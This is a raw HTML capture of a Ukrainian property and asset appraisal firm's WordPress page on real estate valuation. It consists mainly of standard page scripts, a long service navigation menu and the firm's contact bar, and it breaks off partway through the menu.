

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ekspert-ocenka.com/ocinka-neruhomogo-majna/
body_size: 73103
content:
<!DOCTYPE html><html lang="uk" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://ekspert-ocenka.com/xmlrpc.php"><link media="all" href="http://ekspert-ocenka.com/wp-content/cache/autoptimize/css/autoptimize_0d983c61c30dd99da0e1b23e6ad20940.css" rel="stylesheet" /><title>Оцінка нерухомого майна &#8211; Экспертная оценка | Експертна оцінка</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="Экспертная оценка | Експертна оцінка &raquo; стрічка" href="http://ekspert-ocenka.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Экспертная оценка | Експертна оцінка &raquo; Канал коментарів" href="http://ekspert-ocenka.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Экспертная оценка | Експертна оцінка &raquo; Оцінка нерухомого майна Канал коментарів" href="http://ekspert-ocenka.com/ocinka-neruhomogo-majna/feed/" /><link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CAsap%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext%2Cgreek-ext%2Cgreek&#038;ver=6.1.9' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://ekspert-ocenka.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css' type='text/css' media='all' /><link rel='stylesheet' id='financity-custom-style-css' href='http://ekspert-ocenka.com/wp-content/cache/autoptimize/css/autoptimize_single_6c7302b8cde1dc0129a242f42e621c82.css?1759732677&#038;ver=6.1.9' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='http://ekspert-ocenka.com/wp-content/cache/autoptimize/css/autoptimize_single_2cb3a1fb2c553f7c67acb78ef9d228af.css?generated=1671612677&#038;ver=1.17.1' type='text/css' media='all' /> <script type='text/javascript' src='http://ekspert-ocenka.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='social_share_button_front_js-js-extra'>var social_share_button_ajax = {"social_share_button_ajaxurl":"http:\/\/ekspert-ocenka.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='contactus-js-extra'>var arCUVars = {"url":"http:\/\/ekspert-ocenka.com\/wp-admin\/admin-ajax.php","version":"2.2.3","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"9b988d2dca\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/ocinka-neruhomogo-majna\/\" \/>"};</script> <!--[if lt IE 9]> <script type='text/javascript' src='http://ekspert-ocenka.com/wp-content/themes/financity/js/html5.js' id='financity-html5js-js'></script> <![endif]--><link rel="https://api.w.org/" href="http://ekspert-ocenka.com/wp-json/" /><link rel="alternate" type="application/json" href="http://ekspert-ocenka.com/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ekspert-ocenka.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ekspert-ocenka.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='http://ekspert-ocenka.com/?p=48' /><link rel="alternate" type="application/json+oembed" href="http://ekspert-ocenka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fekspert-ocenka.com%2Focinka-neruhomogo-majna%2F" /><link rel="alternate" type="text/xml+oembed" href="http://ekspert-ocenka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fekspert-ocenka.com%2Focinka-neruhomogo-majna%2F&#038;format=xml" /><meta property="og:title" content="Оцінка нерухомого майна" /><meta property="og:url" content="http://ekspert-ocenka.com/ocinka-neruhomogo-majna/" /><link rel="canonical" href="http://ekspert-ocenka.com/ocinka-neruhomogo-majna/" /><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="http://ekspert-ocenka.com/wp-content/uploads/2016/08/favicon_2.png" sizes="32x32" /><link rel="icon" href="http://ekspert-ocenka.com/wp-content/uploads/2016/08/favicon_2.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ekspert-ocenka.com/wp-content/uploads/2016/08/favicon_2.png" /><meta name="msapplication-TileImage" content="http://ekspert-ocenka.com/wp-content/uploads/2016/08/favicon_2.png" /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFKB65R');</script> </head><body class="page-template-default page page-id-48 page-parent gdlr-core-body financity-body financity-body-front financity-full  financity-with-sticky-navigation gdlr-core-link-to-lightbox"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFKB65R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="financity-mobile-header-wrap" ><div class="financity-mobile-header financity-header-background financity-style-slide" id="financity-mobile-header" ><div class="financity-mobile-header-container financity-container" ><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="http://ekspert-ocenka.com/" ><noscript><img src="http://ekspert-ocenka.com/wp-content/uploads/2021/09/Logo.png" alt="" width="386" height="63" title="Logo" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20386%2063%22%3E%3C/svg%3E' data-src="http://ekspert-ocenka.com/wp-content/uploads/2021/09/Logo.png" alt="" width="386" height="63" title="Logo" /></a></div></div><div class="financity-mobile-menu-right" ><div class="financity-main-menu-search" id="financity-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" ><div class="financity-top-search-close" ></div><div class="financity-top-search-row" ><div class="financity-top-search-cell" ><form role="search" method="get" class="search-form" action="http://ekspert-ocenka.com/"> <input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s"><div class="financity-top-search-submit"><i class="fa fa-search" ></i></div> <input type="submit" class="search-submit" value="Search"><div class="financity-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="financity-overlay-menu financity-mobile-menu" id="financity-mobile-menu" ><a class="financity-overlay-menu-icon financity-mobile-menu-button financity-mobile-button-hamburger" href="#" ><span></span></a><div class="financity-overlay-menu-content financity-navigation-font" ><div class="financity-overlay-menu-close" ></div><div class="financity-overlay-menu-row" ><div class="financity-overlay-menu-cell" ><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5813"><a href="http://ekspert-ocenka.com/">Головна</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6176"><a href="#">Наші Послуги</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6088"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_wallet"></i>Послуги для фізичних осіб</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7913"><a href="http://ekspert-ocenka.com/portfolio/ekspertna-otsinka-zbytkiv/">Експертна оцінка збитків</a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6112"><a href="http://ekspert-ocenka.com/portfolio/otsinka-nerukhomoho-mayna/">Оцінка нерухомого майна</a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6121"><a href="http://ekspert-ocenka.com/portfolio/otsinka-rukhomoho-mayna/">Оцінка рухомого майна</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6089"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_balance"></i>Послуги для юридичних осіб</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6163"><a href="http://ekspert-ocenka.com/portfolio/otsinka-ob-iektiv-u-material-niy-formi/">Оцінка об’єктів у матеріальній формі</a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6162"><a href="http://ekspert-ocenka.com/portfolio/otsinka-ob-iektiv-u-nematerial-niy-formi/">Оцінка об’єктів у нематеріальній формі</a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6161"><a href="http://ekspert-ocenka.com/portfolio/otsinka-tsilisnykh-maynovykh-kompleksiv-ta-tsinnykh-paperiv/">Оцінка цілісних майнових комплексів та цінних паперів</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="http://ekspert-ocenka.com/posluhy-polihrafoloha/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_box-checked"></i>Послуги поліграфолога</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8158"><a href="http://ekspert-ocenka.com/posluhy-z-sudovi-ekspertyzy/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_info_alt"></i>Послуги з судової експертизи</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5821"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pencil-edit"></i>Види експертної оцінки</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5822"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_building"></i>Оцінка нерухомості</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5983"><a href="http://ekspert-ocenka.com/ocinka-kvartiri-dlya-notariusa/">Оцінка квартири для нотаріуса</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="http://ekspert-ocenka.com/ocinka-kvartiri/">Оцінка квартири</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="http://ekspert-ocenka.com/ocinka-kimnati/">Оцінка кімнати</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-kvartiri/">Оцінка частки в квартирі</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="http://ekspert-ocenka.com/ocinka-zamisko%d1%97-neruxomosti/">Оцінка заміської нерухомості</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="http://ekspert-ocenka.com/ocinka-budinku/">Оцінка будинку</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="http://ekspert-ocenka.com/ocinka-zemelno%d1%97-dilyanki/">Оцінка земельної ділянки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="http://ekspert-ocenka.com/ocinka-komercijno%d1%97-neruxomosti/">Оцінка комерційної нерухомості</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5836"><a href="#"><h6>Оцінка майна</h6></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="http://ekspert-ocenka.com/ocinka-majna-dlya-vnesku-do-statutnogo-kapitalu/">Оцінка майна для внеску до статутного капіталу</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="http://ekspert-ocenka.com/ocinka-mebliv/">Оцінка меблів</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="http://ekspert-ocenka.com/ocinka-obladnannya/">Оцінка обладнання</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5830"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_cone_alt"></i>Оцінка автомобіля</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5831"><a href="http://ekspert-ocenka.com/ocinka-avtomobila/">Оцінка автомобіля</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5832"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-spadshhini/">Оцінка автомобіля для спадщини</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5833"><a href="http://ekspert-ocenka.com/ocinka-spectexniki/">Оцінка спецтехніки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="#"><h6>Оцінка збитку</h6></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-zatoci/">Оцінка збитку при затоці</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-pozhezhi/">Оцінка збитку при пожежі</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp/">Оцінка збитку при ДТП</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="#"><h6>Оцінка після ДТП</h6></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5834"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-pislya-dtp/">Оцінка автомобіля після ДТП</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp-motocikla/">Оцінка мотоцикла після ДТП</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp-spectexniki-2/">Оцінка спецтехніки після ДТП</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5958"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_currency"></i>Оцінка бізнесу</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5959"><a href="http://ekspert-ocenka.com/ocinka-tov-pat-vat-at-zat/">Оцінка ТОВ, ПАТ (ВАТ), АТ (ЗАТ)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5960"><a href="http://ekspert-ocenka.com/ocinka-statutnogo-kapitalu/">Оцінка статутного капіталу</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5961"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-statutnomu-kapitali-tov-pat-vat-at-zat/">Оцінка частки в статутному капіталі ТОВ, ПАТ (ВАТ), АТ (ЗАТ)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5962"><a href="http://ekspert-ocenka.com/ocinka-cinnix-paperiv-akcij/">Оцінка цінних паперів (акцій)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5963"><a href="http://ekspert-ocenka.com/ocinka-vekseliv/">Оцінка векселів</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5964"><a href="#"><h6>Оцінка для банку</h6></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5965"><a href="http://ekspert-ocenka.com/ocinka-kvartir-i-kimnat/">Оцінка квартир і кімнат</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5966"><a href="http://ekspert-ocenka.com/ocinka-zamiskoi-neruxomosti-2/">Оцінка заміської нерухомості</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="http://ekspert-ocenka.com/ocinka-obladnannya-2/">Оцінка обладнання</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a href="http://ekspert-ocenka.com/ocinka-komercijnoj-neruxomosti-dlya-banku/">Оцінка комерційної нерухомості</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-banku/">Оцінка автомобіля</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5970"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_calulator"></i>Оцінка для спадщини</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5971"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-spadshhini/">Оцінка автомобіля для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5982"><a href="http://ekspert-ocenka.com/ocinka-motocikla-dlya-spadshhini/">Оцінка мотоцикла для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5980"><a href="http://ekspert-ocenka.com/ocinka-garazha-dlya-spadshhini/">Оцінка гаража для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5976"><a href="http://ekspert-ocenka.com/ocinka-katera-chovna-dlya-spadshhini/">Оцінка катера / човна для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5975"><a href="http://ekspert-ocenka.com/ocinka-zemelno-d1-97-dilyanki-dlya-spadshhini/">Оцінка земельної ділянки для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5974"><a href="http://ekspert-ocenka.com/ocenka-zhilogo-doma-dlja-nasledstva/">Оцінка житлового будинку для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5977"><a href="http://ekspert-ocenka.com/ocinka-tov-pat-vat-at-zat-dlya-spadshhini/">Оцінка ТОВ, ПАТ (ВАТ) АТ (ЗАТ) для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5979"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-tov-pat-vat-at-zat-dlya-spadshhini/">Оцінка частки в ТОВ, ПАТ (ВАТ) АТ (ЗАТ) для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5978"><a href="http://ekspert-ocenka.com/ocinka-cinnix-paperiv-dlya-spadshhini/">Оцінка цінних паперів для спадщини</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5973"><a href="http://ekspert-ocenka.com/ocinka-akcij-dlya-spadshhini/">Оцінка акцій для спадщини</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5985"><a href="http://ekspert-ocenka.com/dokumenty-ta-informatsiia/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pens"></i>Документи та інформація</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6113"><a href="#">Сервіси</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="http://ekspert-ocenka.com/services/blockchain/">Оцінка нерухомості</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://ekspert-ocenka.com/services/capital-markets/">Оцінка для іпотеки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://ekspert-ocenka.com/services/insurance/">Оцінка для страхування</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="http://ekspert-ocenka.com/services/technology-advisory/">Оцінка для купівлі-продажу</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5819"><a href="http://ekspert-ocenka.com/services/finance-risk/">Оцінка для наслідування</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="http://ekspert-ocenka.com/services/portfolio-management/">Оцінка авто</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="http://ekspert-ocenka.com/blog/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pencil-edit"></i>Про оцінку</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7451"><a href="#"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_wallet_alt"></i>Вартість послуг</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450"><a href="http://ekspert-ocenka.com/otsinka-vartosti-nerukhomosti/">Оцінка вартості нерухомості</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="http://ekspert-ocenka.com/otsinka-vartosti-kvartyry/">Оцінка вартості квартири</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="http://ekspert-ocenka.com/otsinka-zemelnykh-dilianok-ta-budynkiv/">Оцінка земельних ділянок та будинкiв</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="http://ekspert-ocenka.com/otsinka-vartosti-transportu/">Оцінка вартості транспорту</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="http://ekspert-ocenka.com/otsinka-obladnannia/">Оцінка обладнання</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022"><a href="http://ekspert-ocenka.com/ekspertna-otsinka-zbytkiv/">Експертна оцінка збитків</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="http://ekspert-ocenka.com/otsinka-dlia-posolstva-z-perekladom/">Оцінка для посольства з перекладом</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024"><a href="http://ekspert-ocenka.com/otsinka-zbytkiv-vnaslidok-boyovykh-diy/">Оцінка всіх видів збитків, в тому числі внаслідок бойових дій</a></li></ul></li></ul></div></div></div></div></div></div></div></div><div class="financity-body-outer-wrapper "><div class="financity-body-wrapper clearfix  financity-with-transparent-navigation financity-with-frame"><div class="financity-header-background-transparent" ><div class="financity-top-bar" ><div class="financity-top-bar-background" ></div><div class="financity-top-bar-container clearfix financity-container " ><div class="financity-top-bar-left financity-item-pdlr"><span class="gdlr-core-dropdown-tab gdlr-core-js clearfix" ><span class="gdlr-core-dropdown-tab-title" ><span class="gdlr-core-head">Київ</span><span class="gdlr-core-dropdown-tab-head-wrap" ><span class="gdlr-core-dropdown-tab-head gdlr-core-active" data-index="0" >Київ</span><span class="gdlr-core-dropdown-tab-head " data-index="1" >м.Ірпінь</span></span></span><span class="financity-top-bar-divider financity-right-margin" ></span><span class="gdlr-core-dropdown-tab-content-wrap" ><span class="gdlr-core-dropdown-tab-content gdlr-core-active" data-index="0" > <i class="icon_clock_alt" style="font-size: 17px ;color: #3740b0 ;margin-right: 10px ;"  ></i> <b>Пн - Пт </b> 10:00-18:00. <b>Сб </b> 10:00-12:00 <i class="fa fa-phone" style="font-size: 17px ;color: #3740b0 ;margin-left: 20px ;margin-right: 10px ;"  ></i><a href="tel:+380681221122">(068) 122-11-22</a> </span><span class="gdlr-core-dropdown-tab-content " data-index="1" > <i class="icon_clock_alt" style="font-size: 17px ;color: #3740b0 ;margin-right: 10px ;"  ></i> Пн - Пт 10:00-18:00 <i class="fa fa-phone" style="font-size: 17px ;color: #3740b0 ;margin-left: 20px ;margin-right: 10px ;"  ></i><a href="tel:+380681221122">(068) 122-11-22</a> </span></span></span></div><div class="financity-top-bar-right financity-item-pdlr"><div class="financity-top-bar-right-text"><i class="fa fa-envelope" style="font-size: 17px ;color: #3740b0 ;margin-left: 20px ;margin-right: 10px ;"  ></i> agrinchyk@gmail.com</div><span class="financity-top-bar-divider financity-left-margin" ></span><div class="financity-top-bar-right-social" ><a href="https://www.facebook.com/ekspertocinka" target="_blank" class="financity-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div></div></div></div><header class="financity-header-wrap financity-header-style-bar  financity-style-left" ><div class="financity-header-background" ></div><div class="financity-header-container clearfix  financity-container"><div class="financity-header-container-inner"><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="http://ekspert-ocenka.com/" ><noscript><img src="http://ekspert-ocenka.com/wp-content/uploads/2021/09/Logo.png" alt="" width="386" height="63" title="Logo" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20386%2063%22%3E%3C/svg%3E' data-src="http://ekspert-ocenka.com/wp-content/uploads/2021/09/Logo.png" alt="" width="386" height="63" title="Logo" /></a></div></div><div class="financity-logo-right-text financity-item-pdlr" ><div class="financity-logo-right-block" ><div class="financity-logo-right-block-content" ><div class="financity-logo-right-block-title" >Експертна оцінка</div><div class="financity-logo-right-block-caption" >в Україні</div></div></div><div class="financity-logo-right-block" ><div class="financity-logo-right-block-content" ><div class="financity-logo-right-block-title" >Сертифікат</div><div class="financity-logo-right-block-caption" >ISO 9001</div></div></div><div class="financity-logo-right-block" ><div class="financity-logo-right-block-content" ><div class="financity-logo-right-block-title" >Термін виконання</div><div class="financity-logo-right-block-caption" >від 1-го дня</div></div></div><a class="financity-header-right-button" href="/otsinka-vartosti-nerukhomosti/" target="_self" >Вартість послуг</a></div></div></div><div class="financity-navigation-bar-wrap  financity-sticky-navigation financity-sticky-navigation-height financity-style-left  financity-style-fixed" ><div class="financity-navigation-background financity-show-in-sticky financity-style-transparent" ></div><div class="financity-navigation-container clearfix  financity-container"><div class="financity-navigation financity-item-mglr clearfix " ><div class="financity-navigation-background financity-hide-in-sticky" ></div><div class="financity-main-menu" id="financity-main-menu" ><ul id="menu-main-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5813 financity-normal-menu"><a href="http://ekspert-ocenka.com/"><i class="fa fa-home" ></i>Головна</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6176 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Наші Послуги</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6088" data-size="60"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_wallet"></i>Послуги для фізичних осіб</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-7913"><a href="http://ekspert-ocenka.com/portfolio/ekspertna-otsinka-zbytkiv/">Експертна оцінка збитків</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6112"><a href="http://ekspert-ocenka.com/portfolio/otsinka-nerukhomoho-mayna/">Оцінка нерухомого майна</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6121"><a href="http://ekspert-ocenka.com/portfolio/otsinka-rukhomoho-mayna/">Оцінка рухомого майна</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6089" data-size="60"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_balance"></i>Послуги для юридичних осіб</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6163"><a href="http://ekspert-ocenka.com/portfolio/otsinka-ob-iektiv-u-material-niy-formi/">Оцінка об’єктів у матеріальній формі</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6162"><a href="http://ekspert-ocenka.com/portfolio/otsinka-ob-iektiv-u-nematerial-niy-formi/">Оцінка об’єктів у нематеріальній формі</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-6161"><a href="http://ekspert-ocenka.com/portfolio/otsinka-tsilisnykh-maynovykh-kompleksiv-ta-tsinnykh-paperiv/">Оцінка цілісних майнових комплексів та цінних 